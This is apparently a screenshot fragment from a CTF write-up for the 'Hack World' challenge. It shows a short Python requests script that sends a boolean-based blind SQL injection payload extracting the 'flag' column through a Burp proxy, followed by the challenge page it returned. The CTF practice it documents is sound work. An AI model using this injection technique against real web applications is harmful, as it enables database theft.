 12
13 proxy = {"http" : 'http://127.0.0.1:8080'}
14 url = "http://polarlicht.xyz:8302/index.php"
15 headers = {"Content-Type" : "application/x-www-form-urlencoded"}
16 ## 先验证下返回值和burp是否一致
17 payload = "id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(1)))=102)"
18 r = requests.post(url, data = payload, proxies = proxy, headers= headers)
19 print(r.text)
20
Run: sqli
C:\ProgramData\Anaconda3\envs\ctf\python.exe C:/Users/admin.DESKTOP-EFHT3FE/PycharmProjects/ctf/sqli.py
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Hello this is Aurora